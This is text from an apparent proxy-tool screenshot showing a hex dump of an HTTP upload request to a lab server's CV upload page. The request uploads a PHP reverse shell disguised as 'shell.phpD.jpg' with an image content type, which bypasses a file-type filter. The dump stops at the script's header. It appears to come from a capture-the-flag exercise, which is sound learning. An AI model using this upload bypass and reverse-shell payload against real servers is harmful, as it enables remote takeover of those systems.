 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
000000f0 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
00000100 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a en-US,en;q=0.5
00000110 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
00000120 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
00000130 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 Content-Type: mu
00000140 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 ltipart/form-dat
00000150 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d a; boundary=----
00000160 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000170 2d 2d 2d 2d 2d 2d 2d 33 33 34 37 32 38 30 32 39 -------334728029
00000180 39 33 37 37 39 35 37 37 34 32 34 32 33 33 32 38 9377957742423328
00000190 34 32 30 35 34 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 42054 Content-L
000001a0 65 6e 67 74 68 3a 20 35 37 31 39 0d 0a 4f 72 69 ength: 5719 Ori
000001b0 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 31 gin: http://10.1
000001c0 30 2e 35 38 2e 31 31 31 3a 31 33 33 37 0d 0a 43 0.58.111:1337 C
000001d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
000001e0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
000001f0 2f 2f 31 30 2e 31 30 2e 35 38 2e 31 31 31 3a 31 //10.10.58.111:1
00000200 33 33 37 2f 75 70 6c 6f 61 64 2d 63 76 30 30 31 337/upload-cv001
00000210 30 31 30 31 31 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 01011/ Cookie:
00000220 50 48 50 53 45 53 53 49 44 3d 6f 69 63 65 38 6a PHPSESSID=oice8j
00000230 30 71 6d 6d 74 76 39 6f 70 62 69 6c 37 76 69 72 0qmmtv9opbil7vir
00000240 39 72 61 62 0d 0a 55 70 67 72 61 64 65 2d 49 6e 9rab Upgrade-In
00000250 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
00000260 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 ----------
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000280 2d 2d 2d 33 33 34 37 32 38 30 32 39 39 33 37 37 ---3347280299377
00000290 39 35 37 37 34 32 34 32 33 33 32 38 34 32 30 35 9577424233284205
000002a0 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 4 Content-Dispo
000002b0 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000002c0 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
000002d0 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filename="shell.
000002e0 70 68 70 44 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 phpD.jpg" Conte
000002f0 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
00000300 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 0a 2f 2f 20 peg <?php //
00000310 70 68 70 2d 72 65 76 65 72 73 65 2d 73 68 65 6c php-reverse-shel
00000320 6c 20 2d 20 41 20 52 65 76 65 72 73 65 20 53 68 l - A Reverse Sh
00000330 65 6c 6c 20 69 6d 70 6c 65 6d 65 6e 74 61 74 69 ell implementati
00000340 6f 6e 20 69 6e 20 50 48 50 0a 2f 2f 20 43 6f 70 on in PHP // Cop
00000350 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 yright (C) 2007